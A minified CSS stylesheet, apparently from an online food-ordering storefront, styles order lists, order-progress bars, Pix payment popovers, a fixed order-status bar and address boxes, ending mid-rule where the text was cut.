.goto-orders-page{color:#777;text-transform:uppercase;font-size:14px;font-weight:700;line-height:18px;text-align:center;cursor:pointer;padding:24px}#OrderListInfo .backdrop{bottom:0;display:none;height:100vh;position:fixed;width:100vw}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.order-item-info{padding-top:16px;padding-bottom:20px;padding-left:15px;padding-right:15px;display:grid;grid-template-columns:repeat(2,minmax(auto,50%));grid-template-rows:repeat(3,auto);grid-gap:6px;align-items:center;border-bottom:1px dashed#ccc;max-height:120px;-o-transition:all.5s ease-out;-moz-transition:all.5s ease-out;-ms-transition:all.5s ease-out;-webkit-transition:all.5s ease-out;transition:all.5s ease-out}.order-item-info>div{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.order-item-info.success{background-color:rgba(76,216,105,.15)}.order-item-info.success .order-info-status{color:#4cd869}.order-item-info.danger{background-color:rgba(206,32,46,5%)}.order-item-info.danger .order-info-status{color:#ce202e}.order-item-info .address-info{color:#777;cursor:pointer;font-size:13px;font-weight:700;text-transform:uppercase}.order-item-info .eta-info{color:#777;font-size:13px;font-weight:400;margin:0}.order-item-info .eta-info:first-letter{text-transform:capitalize}.order-item-info .order-info-id{color:#777;font-size:14px;font-weight:400}.order-item-info .order-info-status{color:#2a2a2a;font-size:12px;font-weight:700;text-transform:uppercase}.order-item-info .order-info-total{color:#2a2a2a;font-size:14px;font-weight:700}.order-item-info .order-info-details{color:#777;font-size:12px;font-weight:700;text-transform:uppercase;display:flex;justify-self:flex-end}.order-item-info .order-info-details .material-icons{font-size:16px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.OrderProgressStatus{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-flow:column;width:100%}.OrderProgressStatus>div{display:inline-block;position:relative;height:110px}.OrderProgressStatus>div i,.OrderProgressStatus>div svg{display:block;opacity:.25;width:24px;position:relative;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.OrderProgressStatus>div i:nth-child(2n),.OrderProgressStatus>div svg:nth-child(2n){margin:10px 0}.OrderProgressStatus>div svg,.OrderProgressStatus>div path,.OrderProgressStatus>div g{fill:#31434a}.OrderProgressStatus>div label{display:block;font-weight:400;text-transform:uppercase;text-align:center;opacity:.25}.OrderProgressStatus>div.finished label,.OrderProgressStatus>div.finished i,.OrderProgressStatus>div.finished svg{opacity:1}.OrderProgressStatus>div.finished:before{background-color:#31434a;width:60%;height:1px}.OrderProgressStatus>div:after,.OrderProgressStatus>div:before{background-color:#bbc0c2;content:"";position:absolute;max-width:60%;width:60%;height:1px;left:-30%;top:40%}.OrderProgressStatus>div:before{z-index:10;width:0;height:1px;-o-transition:width 1.5s ease-out;-moz-transition:width 1.5s ease-out;-ms-transition:width 1.5s ease-out;-webkit-transition:width 1.5s ease-out;transition:width 1.5s ease-out}.OrderProgressStatus .waiting:after,.OrderProgressStatus .waiting:before{opacity:0;width:0;height:0}.pulse,.pulse-son>:first-child{width:25px;height:25px;line-height:25px;border-radius:50%;cursor:pointer;position:relative;text-align:center}.pulse:after,.pulse-son>:first-child:after{background-color:#31434a;filter:opacity(.15);border-radius:inherit;content:"";position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;z-index:-1;-webkit-animation:beat-after 2.5s ease.2s infinite;-moz-animation:beat-after 2.5s ease.2s infinite;-o-animation:beat-after 2.5s ease.2s infinite;animation:beat-after 2.5s ease.2s infinite}@keyframes beat-after{0%{opacity:0;transform:scale(1)}5%{opacity:1}50%{transform:scale(2)}85%{opacity:0}95%{transform:scale(1)}}.OrderProgressStatus .next:before{background-color:#31434a;-webkit-animation:pulse-slide 2.5s ease.2s infinite;-moz-animation:pulse-slide 2.5s ease.2s infinite;-o-animation:pulse-slide 2.5s ease.2s infinite;animation:pulse-slide 2.5s ease.2s infinite}@keyframes pulse-slide{0%{left:-30%;width:0;height:1px}50%{left:-30%;width:60%;height:1px}to{left:30%;width:0;height:1px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.copy-text-box{align-items:center;background-color:#fff;border:1px solid#e6e6e6;border-radius:8px;column-gap:8px;cursor:default;display:flex;height:48px;padding:0 16px;width:100%}.copy-text-box.clickable{cursor:pointer}.copy-text-box__text-to-be-copied{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.copy-text-box__copy-button{background:rgba(0,0,0,0);border:none;padding-right:0}.copy-text-box__copy-button i{font-size:20px}.pix-helper-popover-wrapper{overflow-x:hidden}.pix-helper-popover-wrapper__head,.pix-helper-popover-wrapper__head-indicator{display:none}.pix-helper-popover-wrapper__body{height:345px}.pix-helper-popover-wrapper .pix-helper-popover{display:flex;flex-direction:column;height:100%;padding:0 16px;width:100%}.pix-helper-popover-wrapper .pix-helper-popover.only-desktop{display:none}.pix-helper-popover-wrapper .pix-helper-popover__title{color:#2a2a2a;display:block;font-size:16px;margin-bottom:24px;text-align:center}.pix-helper-popover-wrapper .pix-helper-popover__steps{align-items:center;column-gap:12px;display:flex;font-size:14px;margin-bottom:auto}.pix-helper-popover-wrapper .pix-helper-popover__button{background:rgba(0,0,0,0);border:none;font-size:14px;font-weight:700;width:100%}@media(min-width:992px){.pix-helper-popover-wrapper__head{display:grid;grid-template-columns:1fr 1fr;gap:16px;justify-items:center;margin-right:auto;padding-top:16px;padding-bottom:8px;width:450px}.pix-helper-popover-wrapper__head b{cursor:pointer;font-size:14px;line-height:24px}.pix-helper-popover-wrapper__head-indicator{background:#f2f2f2;display:block;height:2px;margin-right:auto;width:450px}.pix-helper-popover-wrapper__head-indicator .indicator-bar{height:100%;transition:all.3s;width:50%}.pix-helper-popover-wrapper__head-indicator .indicator-bar.qrcode-selected{transform:translatex(0)}.pix-helper-popover-wrapper__head-indicator .indicator-bar.copy-paste-selected{transform:translatex(100%)}.pix-helper-popover-wrapper__body{display:flex;flex-direction:row}.pix-helper-popover-wrapper__body.qrcode-selected .pix-helper-popover{transform:translatex(0)}.pix-helper-popover-wrapper__body.copy-paste-selected .pix-helper-popover{transform:translatex(-100%)}.pix-helper-popover-wrapper__body .pix-helper-popover{padding:20px 16px;transition:all.3s;width:450px}.pix-helper-popover-wrapper__body .pix-helper-popover.only-desktop{display:flex}.pix-helper-popover-wrapper__body .pix-helper-popover__button{margin-bottom:8px}}.waiting-pix-payment{background-color:#fff;line-height:20px}.waiting-pix-payment__icon-wrapper{display:flex;justify-content:center;width:100%}.waiting-pix-payment__order-id,.waiting-pix-payment__order-status,.waiting-pix-payment__order-status-description,.waiting-pix-payment__expire-in{display:block;text-align:center;width:100%}.waiting-pix-payment__order-id{color:#777;font-size:12px;margin-top:8px}.waiting-pix-payment__order-status{font-size:18px;line-height:24px;margin-bottom:8px}.waiting-pix-payment__order-status-description{font-size:16px;line-height:24px;margin-bottom:0}.waiting-pix-payment__expire-in{margin-top:12px;margin-bottom:24px}.waiting-pix-payment__qrcode{display:none;text-align:center}.waiting-pix-payment__code-wrapper{display:flex;flex-direction:column;gap:16px;margin-bottom:24px}.waiting-pix-payment__copy-code-button{color:#fff;height:auto;width:100%}.waiting-pix-payment__copy-code-button:hover{color:#fff}.waiting-pix-payment__copy-code-button.btn.btn{border-radius:10px;padding:6px 12px}.waiting-pix-payment__share-code-button{background:rgba(0,0,0,0);border:none;font-weight:700;margin-bottom:16px;width:100%}.waiting-pix-payment .pix-helper{margin-bottom:16px;text-align:center;width:100%}.waiting-pix-payment .pix-helper__description-on-desktop{display:none}.waiting-pix-payment .pix-helper__description-on-mobile{display:inline}.waiting-pix-payment .pix-helper__how-it-works{cursor:pointer}@media(min-width:992px){.waiting-pix-payment__qrcode{display:block;padding-bottom:16px}.waiting-pix-payment__code-wrapper{flex-direction:row;gap:8px;margin-bottom:0}.waiting-pix-payment__code-wrapper>div{max-width:75%}.waiting-pix-payment__copy-code-button{color:#fff;width:30%}.waiting-pix-payment__share-code-button{display:none}.waiting-pix-payment .pix-helper__description-on-desktop{display:inline}.waiting-pix-payment .pix-helper__description-on-mobile{display:none}}.repeat-order-button{font-weight:700;height:auto;letter-spacing:.933px;padding:6px 12px;width:100%}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.pix-payment-expired{width:100%}.pix-payment-expired__title{font-size:20px;font-weight:700;margin-bottom:4px;margin-top:0}.pix-payment-expired__icon-wrapper{justify-content:center;margin-bottom:8px;width:100%;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.pix-payment-expired__order-id{display:block;line-height:24px;margin-bottom:16px}.pix-payment-expired p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:16px}.pix-payment-expired p:last-of-type{font-size:14px;line-height:20px;margin-bottom:8px}.button--go-to-checkout-done-wrapper__pay-now-button{color:#fff}.button--go-to-checkout-done-wrapper__pay-now-button.btn.btn{padding:12px 120px;border-radius:10px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.fixed-status-bar.container.container.container{background-color:#fff;padding:0}.footer-stretch{height:0}.fixed-status-bar{z-index:30;width:100%;height:auto;bottom:0;left:0;position:fixed;right:0;-o-transition:transform.6s ease;-moz-transition:transform.6s ease;-ms-transition:transform.6s ease;-webkit-transition:transform.6s ease;transition:transform.6s ease;-webkit-box-shadow:0 -2px 20px 0 rgba(0,0,0,.1);box-shadow:0 -2px 20px 0 rgba(0,0,0,.1);-webkit-transform:translatey(calc(100% - 54px));-moz-transform:translatey(calc(100% - 54px));-ms-transform:translatey(calc(100% - 54px));-o-transform:translatey(calc(100% - 54px));transform:translatey(calc(100% - 54px));padding:0}@media(max-width:920px){.fixed-status-bar{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;border-top-left-radius:0;border-top-right-radius:0}}@media(min-width:921px){.fixed-status-bar{-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}}.fixed-status-bar .backdrop{bottom:0;display:none;height:100vh;position:fixed;width:100vw}.fixed-status-bar.is-over-store-cart{bottom:55px}.fixed-status-bar:not(.is-hidden)+.footer .footer-stretch{height:60px}.fixed-status-bar.checkout-done-fixed-status-bar{display:none}.fixed-status-bar p{font-size:18px}.fixed-status-bar.has-multiple-orders>.bar--collapsed{display:none}.fixed-status-bar .bar--collapsed>div,.fixed-status-bar .bar--full>div{width:100%;padding-top:16px}.fixed-status-bar .bar--finished,.fixed-status-bar .bar--rejected,.fixed-status-bar .bar--deleted,.fixed-status-bar .bar--collapsed{text-transform:uppercase}.fixed-status-bar .bar--finished{-webkit-border-top-right-radius:10px;-webkit-border-top-left-radius:10px;-moz-border-radius-topright:10px;-moz-border-radius-topleft:10px;border-top-right-radius:10px;border-top-left-radius:10px;display:grid;grid-template-columns:minmax(auto,max-content)auto 24px;gap:16px;align-items:center;background-color:#78cf41;color:#fff;cursor:pointer;font-size:16px;padding:15px;position:absolute;text-align:center;top:0;bottom:0;width:100%;z-index:30;-o-transition:transform.6s ease;-moz-transition:transform.6s ease;-ms-transition:transform.6s ease;-webkit-transition:transform.6s ease;transition:transform.6s ease;-webkit-transform:scaley(0);-moz-transform:scaley(0);-ms-transform:scaley(0);-o-transform:scaley(0);transform:scaley(0)}.fixed-status-bar .bar--finished .text-w-icon{text-align:left}.fixed-status-bar .bar--finished .text-w-icon i{padding-top:1px}.fixed-status-bar .bar--finished .text-w-icon span{margin-left:5px;font-size:13px}.fixed-status-bar .bar--finished .material-icons{display:inline-block;font-size:20px;position:relative;float:left}.fixed-status-bar .bar--finished .close{float:none;opacity:1;color:#fff;justify-self:end}.fixed-status-bar .bar--deleted{padding-left:15px;padding-right:15px;align-items:center;color:#fff;background-color:#e8073a;display:flex;font-size:13px;position:absolute;z-index:10;width:100%;height:100%}.fixed-status-bar .bar--deleted .order-id{display:inline-block;padding-bottom:5px}.fixed-status-bar .bar--deleted .deleted-order__text{display:inline-block;font-weight:600;padding-bottom:5px}.fixed-status-bar .bar--deleted .deleted-order__text i{font-size:20px;font-weight:400;margin-left:14px;margin-right:11px;vertical-align:middle}.fixed-status-bar .bar--deleted .deleted-order__text span{font-weight:700;text-transform:uppercase;vertical-align:middle;display:inline-block;font-size:13px}.fixed-status-bar .bar--deleted .close-icon{color:#fff;cursor:pointer;font-size:20px}.fixed-status-bar .bar--rejected{background-color:#de253a;color:#fff;cursor:pointer;font-size:16px;padding:15px 0;position:absolute;text-align:center;top:0;bottom:0;width:100%;z-index:10;-o-transition:transform.6s ease;-moz-transition:transform.6s ease;-ms-transition:transform.6s ease;-webkit-transition:transform.6s ease;transition:transform.6s ease;-webkit-transform:scaley(0);-moz-transform:scaley(0);-ms-transform:scaley(0);-o-transform:scaley(0);transform:scaley(0)}.fixed-status-bar .bar--rejected .material-icons{display:inline-block;font-size:20px;position:relative;top:4px}.fixed-status-bar .bar--rejected .close{float:right;margin-right:15px;opacity:1}.fixed-status-bar .bar--collapsed{overflow-y:hidden;-o-transition:height.3s ease.3s;-moz-transition:height.3s ease.3s;-ms-transition:height.3s ease.3s;-webkit-transition:height.3s ease.3s;transition:height.3s ease.3s;width:100%;height:54px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row nowrap;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between}.fixed-status-bar .bar--collapsed>.checkout-status-order--lite .order-progress{display:flex;align-items:center}.fixed-status-bar .bar--collapsed>.checkout-status-order--lite .order-progress span{margin-left:10px}.fixed-status-bar .bar--collapsed>.wrapper--checkout-status-timer{flex-grow:1;flex-shrink:1}.fixed-status-bar .bar--collapsed>.button-container{flex-grow:0;flex-shrink:0;flex-basis:38px}.fixed-status-bar .bar--collapsed .eta-or-waiting-label{display:flex;margin:0}.fixed-status-bar .bar--collapsed .eta-or-waiting-label .order-status-title{padding-left:5px}.fixed-status-bar .bar--collapsed .eta-or-waiting-label .eta{color:#777;font-size:20px;font-weight:400;line-height:24px;text-align:center}.fixed-status-bar .bar--collapsed.is-rejected-or-deleted{color:#fff;background-color:#e8073a}.fixed-status-bar .bar--collapsed.is-rejected-or-deleted .eta-or-waiting-label{font-weight:600}.fixed-status-bar .order-status-icon{font-size:20px;vertical-align:text-bottom}.fixed-status-bar .bar--full{overflow:hidden}.fixed-status-bar .bar--full .tracking-button{width:100%;clear:both}.fixed-status-bar .bar--full .store-contacts>.store-support-contacts .store-support-contacts__contacts-list{grid-template-columns:auto;justify-content:center}.fixed-status-bar .bar--full .store-contacts>.store-support-contacts .business-hours{margin-bottom:5px}.fixed-status-bar .bar--full .store-address-box{color:#31434a;margin-top:20px}.fixed-status-bar .bar--full .section__store-table__title,.fixed-status-bar .bar--full .section__store-table__address{font-size:16px}.fixed-status-bar .bar--full .section__store-table__address{font-weight:700;display:flex;justify-content:center;align-items:center}.fixed-status-bar .bar--full .section__store-table__address i{font-size:inherit}.fixed-status-bar .bar--full .section__store-table__address span{text-transform:capitalize}.fixed-status-bar .bar--full .section__store-table__subtitle{font-size:14px;color:#777;float:none}.fixed-status-bar .bar--full .section__store-table__subtitle:before{content:"";display:block;width:30%;border-top:1px solid#f2f2f2;margin:10px auto}.fixed-status-bar .bar--full .eta-or-waiting-label .order-status-title{font-weight:700;font-size:16px}.fixed-status-bar .bar--full .wrapper-details{padding-top:10px;display:none}.fixed-status-bar .bar--full .wrapper--checkout-status-timer{padding:0 15px;margin-top:20px}.fixed-status-bar .bar--full .store-address-box{padding-top:0;text-align:center}.fixed-status-bar .bar--full .store-address-box .store-address-title{font-weight:600;font-size:16px;line-height:22px;text-align:center;color:#31434a;margin:0}.fixed-status-bar .bar--full .store-address-box .store-formatted_address{color:#777;font-size:14px;margin-bottom:8px}.fixed-status-bar .bar--full .store-address-box .store-address-route{border:1px solid#ccc;cursor:pointer;padding:14px 20px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.fixed-status-bar .bar--full .store-address-box .store-address-route>i{font-size:18px;vertical-align:middle}.fixed-status-bar .bar--full .store-address-box .store-address-route>span{color:#31434a;font-size:12px}.fixed-status-bar .bar--full .order-progress__deleted,.fixed-status-bar .bar--full .order-progress__rejected{text-align:center;padding:0 130px}.fixed-status-bar .bar--full .order-progress__deleted .title,.fixed-status-bar .bar--full .order-progress__rejected .title{font-size:18px;color:#e8073a;margin-top:4px}.fixed-status-bar .bar--full .order-progress__deleted .order-status-reason__text,.fixed-status-bar .bar--full .order-progress__rejected .order-status-reason__text{color:#777;font-size:14px}.fixed-status-bar .bar--full .order-progress__deleted .reason__description,.fixed-status-bar .bar--full .order-progress__rejected .reason__description{font-size:16px;color:#31434a}.fixed-status-bar .bar--deleted{-o-transition:height.3s ease;-moz-transition:height.3s ease;-ms-transition:height.3s ease;-webkit-transition:height.3s ease;transition:height.3s ease}.fixed-status-bar .package-tracker{padding:10px 20px;font-size:12px;margin:10px auto 0 auto}.fixed-status-bar .button-container{width:auto}.fixed-status-bar .button-container .close-button,.fixed-status-bar .button-container .toggle{min-width:24px;width:24px;height:24px;position:absolute;top:17px;right:18px;cursor:pointer;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;justify-items:center;align-items:center;display:grid;padding:5px;background-color:#f2f2f2;font-size:14px;z-index:20}.fixed-status-bar .button-container .close-button .material-icons,.fixed-status-bar .button-container .toggle .material-icons{font-size:inherit;display:block;position:relative;left:0;top:-5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);width:14px;height:14px}.fixed-status-bar .button-container .deleted-order{color:#fff}.fixed-status-bar .button-container .close-button{width:34px;height:34px;background-color:inherit}.fixed-status-bar .button-container .close-button .material-icons{font-size:18px;width:24px;height:24px}.fixed-status-bar .button-container .close-button .close-icon{color:#fff}.fixed-status-bar.hide-now .close-button.close-button,.fixed-status-bar.hide-now .close-icon.close-icon,.fixed-status-bar.hide-now .button-container.button-container,.fixed-status-bar.hide-now .bar--deleted,.fixed-status-bar.hide-now .bar--collapsed,.fixed-status-bar.hide-now .bar--full{display:none}.fixed-status-bar.in .bar--deleted{height:0;opacity:0;-o-transition:all.3s ease;-moz-transition:all.3s ease;-ms-transition:all.3s ease;-webkit-transition:all.3s ease;transition:all.3s ease}.fixed-status-bar.in .bar--collapsed{height:0;-o-transition:height.3s ease;-moz-transition:height.3s ease;-ms-transition:height.3s ease;-webkit-transition:height.3s ease;transition:height.3s ease}.fixed-status-bar.in .bar--full{padding-bottom:20px;height:100%;position:relative;z-index:10}.fixed-status-bar.in .toggle .material-icons{display:block;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);left:0;top:4px}.fixed-status-bar.in .backdrop{display:block}.fixed-status-bar.in .close-icon.close-icon{color:#777}.fixed-status-bar.is-hidden.is-hidden.is-hidden.is-hidden{-webkit-transform:translatey(100%);-moz-transform:translatey(100%);-ms-transform:translatey(100%);-o-transform:translatey(100%);transform:translatey(100%)}.fixed-status-bar.is-done{-webkit-transition-property:transform;-webkit-transition-duration:2s;-webkit-transition-delay:5s;transition-property:transform;transition-duration:2s;transition-delay:5s;transform:scaley(0);transform-origin:bottom;height:54px}.fixed-status-bar.is-done.hide-now{-webkit-transition-delay:0s;transition-delay:0s}.fixed-status-bar.is-done .bar--finished{-webkit-transform:scaley(1);-moz-transform:scaley(1);-ms-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}.fixed-status-bar.is-rejected-or-deleted{-webkit-transition-property:transform;-webkit-transition-duration:2s;-webkit-transition-delay:5s;transition-property:transform;transition-duration:2s;transition-delay:5s;transform:scaley(0);transform-origin:bottom}.fixed-status-bar.is-rejected-or-deleted .bar--rejected{-webkit-transform:scaley(1);-moz-transform:scaley(1);-ms-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}.fixed-status-bar .btn.details--header{padding:4px 12px;margin-left:8px;font-size:12px}.fixed-status-bar .btn.details--footer{padding:8px 16px;font-size:14px}.fixed-status-bar .container{max-width:1112px}.fixed-status-bar .checkout-status-timer.checkout-status-timer.checkout-status-timer{color:#777;font-size:24px;margin-top:20px;margin-bottom:0;padding:0}.fixed-status-bar .checkout-status-timer.checkout-status-timer.checkout-status-timer[data-scheduled="1"]{margin:8px}.fixed-status-bar .checkout-status-timer.checkout-status-timer.checkout-status-timer[data-scheduled="1"].is-hidden{margin:0}.fixed-status-bar .bar--collapsed .checkout-status-timer.checkout-status-timer{font-size:18px;margin:0;margin-left:8px}.fixed-status-bar .bar--collapsed .loading-waiting-approval{width:90%;position:absolute;bottom:-10px}.fixed-status-bar .checkout-status-order--lite .order-id{margin-left:15px;margin-right:15px;white-space:nowrap}.fixed-status-bar .checkout-status-order{z-index:1}.fixed-status-bar .checkout-status-order .order-progress label{font-size:11px}.fixed-status-bar .wrapper--checkout-status-timer.wrapper--checkout-status-timer{position:relative;text-align:center;margin-right:40px}.fixed-status-bar .eta-explanation{color:#777;font-size:12px;padding-bottom:16px;font-weight:400}.fixed-status-bar .waiting-payment-wrapper{text-align:center}.fixed-status-bar .waiting-payment-wrapper .waiting-pix-payment__order-status{font-size:16px;font-weight:600;line-height:22px}.fixed-status-bar .waiting-payment-wrapper .waiting-pix-payment__expire-in{margin-top:12px;margin-bottom:16px}.fixed-status-bar .waiting-payment-wrapper .waiting-pix-payment__code-wrapper{gap:8px}.fixed-status-bar .waiting-payment-wrapper .pix-payment-expired__title{font-size:16px;margin-bottom:16px}.fixed-status-bar .waiting-payment-wrapper .pix-payment-expired p{font-size:16px}.fixed-status-bar .waiting-payment-wrapper .pix-payment-expired p:last-of-type{font-size:14px;line-height:20px}@media(min-width:992px){.fixed-status-bar.in{-webkit-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0)}.fixed-status-bar .checkout-status-order .order-id button{display:none}.fixed-status-bar .bar--full .store-contacts>.store-support-contacts{padding:0 10%}.fixed-status-bar .waiting-payment-wrapper{text-align:center}.fixed-status-bar .waiting-payment-wrapper .waiting-pix-payment__order-status{font-size:18px;line-height:24px;margin-bottom:16px}.fixed-status-bar .waiting-payment-wrapper .waiting-pix-payment__order-status-description{margin-bottom:8px}.fixed-status-bar .waiting-payment-wrapper .pix-payment-expired__title{font-size:18px;line-height:24px}.fixed-status-bar .waiting-payment-wrapper .pix-payment-expired p{font-size:16px}.fixed-status-bar .waiting-payment-wrapper .pix-payment-expired p:last-of-type{font-size:14px;line-height:20px}}@media(min-width:920px)and (max-width:992px){.fixed-status-bar.in{-webkit-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0)}.fixed-status-bar .order-id button.toggle{display:none}.fixed-status-bar .bar--full{margin:0;width:100%}.fixed-status-bar .wrapper--offset-md-3{width:21%}.fixed-status-bar .checkout-status-timer.checkout-status-timer.checkout-status-timer[data-scheduled="1"]{font-size:24px}}@media(max-width:920px){.bar--collapsed>.checkout-status-order--lite.checkout-status-order--lite{flex-grow:1}.bar--collapsed>.checkout-status-order--lite.checkout-status-order--lite .order-progress label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%}.fixed-status-bar .contact,.fixed-status-bar .wrapper--checkout-status-timer>p{margin-bottom:0}.fixed-status-bar p{margin-bottom:15px}.fixed-status-bar .contact .lbl .material-icons{font-size:16px;position:relative;top:2px}.fixed-status-bar .bar--collapsed .wrapper--checkout-status-timer{padding-left:0}.fixed-status-bar .wrapper--checkout-status-timer{padding:3px 0}.fixed-status-bar .btn.details--header{display:none}.fixed-status-bar .contact~.wrapper--checkout-status-timer{padding-top:0}.fixed-status-bar .checkout-status-timer{margin:8px 0}.fixed-status-bar .loading-waiting-approval{justify-content:center;padding-top:10px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.fixed-status-bar.is-over-store-cart{z-index:21}.fixed-status-bar.is-over-store-cart:not(.is-hidden)+.footer .footer-stretch{height:100px}.fixed-status-bar.is-over-store-cart.in{-webkit-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0)}.fixed-status-bar.in{-webkit-transform:translatey(40px);-moz-transform:translatey(40px);-ms-transform:translatey(40px);-o-transform:translatey(40px);transform:translatey(40px)}.bar--full .wrapper--checkout-status-timer,.bar--full .contact{width:100%}.fixed-status-bar .bar--full .wrapper-details{display:block}.fixed-status-bar{max-height:90vh;z-index:31;-webkit-transform:translatey(calc(100% - 54px));-moz-transform:translatey(calc(100% - 54px));-ms-transform:translatey(calc(100% - 54px));-o-transform:translatey(calc(100% - 54px));transform:translatey(calc(100% - 54px))}.fixed-status-bar .bar--deleted{height:60px}.fixed-status-bar .bar--full .order-id>span{line-height:32px}.fixed-status-bar .bar--full .order-id>button.toggle{position:relative;margin-top:-100px;float:right}.fixed-status-bar .bar--full .lbl{font-size:14px;text-align:center}.fixed-status-bar .bar--full .checkout-status-timer{font-size:36px;text-align:center}.fixed-status-bar .bar--full .checkout-status-order{margin-bottom:0}.fixed-status-bar .bar--full .order-progress__deleted,.fixed-status-bar .bar--full .order-progress__rejected{padding:20px 10px 0}.fixed-status-bar .bar--full .tracking-button{padding:16px 16px 0}.fixed-status-bar.is-done{-webkit-transform:translatey(485px);-moz-transform:translatey(485px);-ms-transform:translatey(485px);-o-transform:translatey(485px);transform:translatey(485px)}.fixed-status-bar.is-done--facebook-tab.is-done--facebook-tab{-webkit-transform:translatey(264px);-moz-transform:translatey(264px);-ms-transform:translatey(264px);-o-transform:translatey(264px);transform:translatey(264px)}.fixed-status-bar.in{-webkit-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0)}.fixed-status-bar.in .bar--full{height:100%}.fixed-status-bar.in .order-id>button.toggle{position:relative;margin-top:0;float:right}.bar--finished .close.close.in button.toggle>.material-icons{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}}@media(max-width:375px){.checkout-status-timer.checkout-status-timer.checkout-status-timer[data-scheduled="1"]{font-size:24px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line,.address-box{display:block}.address-box .address-box-content{letter-spacing:1px;padding-top:10px}.address-box .address-box-content .title{padding:0 20px;display:block;text-transform:uppercase;color:#c9cdcf;font-size:12px}.address-box .address-box-content .description-container{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative;padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:10px;width:100%}.address-box .address-box-content .description-container .edit-button{display:inline-block;vertical-align:middle}.address-box .address-box-content .description-container .edit-button button{top:25%;margin-left:0}.address-box .address-box-content .description-container .description-box{display:inline-block;vertical-align:middle;cursor:pointer}.address-box .address-box-content .description-container .description-box .description{display:block;font-size:13px;color:#31434a;letter-spacing:0;word-wrap:break-word;width:100%;margin-left:5px}.address-box .address-box-content .action{float:none;line-height:normal;margin-left:6px;min-width:auto;padding:0;width:auto;height:auto}.address-box .address-box-content .action .material-icons{font-size:18px}.address-box .empty{background-color:#cf0a2c;font-size:13px;margin:0;opacity:1;margin-bottom:20px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.address-box .empty .title{display:block;color:#fff;padding:15px;padding-top:12px;padding-bottom:10px}.address-box .empty .title a{color:#fff}.address-box .empty .title .title--takeout-order{text-decoration:underline}.address-box .empty .input-zipcode{color:#4b5e67;font-size:14px;border:0;padding:5px;padding-left:10px;margin:0 0 13px 15px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;width:120px}.address-box .empty .action{letter-spacing:1px;color:#fff;font-weight:700;font-size:12px;margin-bottom:5px}.address-box .empty .zipcode-loading{visibility:hidden}.address-box .empty .zipcode-loading,.address-box .empty .mdl-progress{width:100%}.address-box .empty .error{color:#fff;padding:0 15px 5px;font-size:10px;margin:0}.address-box .empty .change-zipcode{background:none;box-shadow:none}.address-box 